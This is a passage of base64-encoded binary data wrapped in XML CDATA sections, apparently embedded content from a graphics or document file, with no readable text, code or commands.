Xkb0IjgOEPJiaw1niaOcCr3C3vfnea7Cqr5PxGwzSz2DbubZIxecDTDrNHUrwEXFuFGHjlKbqEnW
GDIINWxKEf5K5hQEb9RCGF44Vmh0nGbj6IAKeMWP+0rsIU8cnJMARWA6yh7IqOn+n1qvzTXkMUme
XzKbm2xhVkaHTZj4O888MJYgh7XJpJqXHnfODKUcEfLWqGoE4aSsGi1j+UOJu5XY62H8F9LcHMCj
YoMTpEhIoTUJ5Ab5wAFnKNdgO3vZYAobDLGgyogmPTQZPHygpF2t6ckYHqlBPMZn3P348Dr8H1lE
uzMIYWf4WdRkLWjeAjjuQzgd/6Ij/iZHK1CiA/j7c5xwzCYwY4OMbNsAbGzxNXNeI3x6sHCNZ2uG
fSOy44iEOQKzCxQ8VsHQ5D8IfRBpHBHmQYgpeaR0ipjcdF47CrGUPzos0qV9fO02/x5Eba8L+vK1
r7s9Wuu57ftVszsO317NtJFJazCYEL4covM5bBn8QqeVd7ZkwY83uKOoIXrUcx6B6w==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
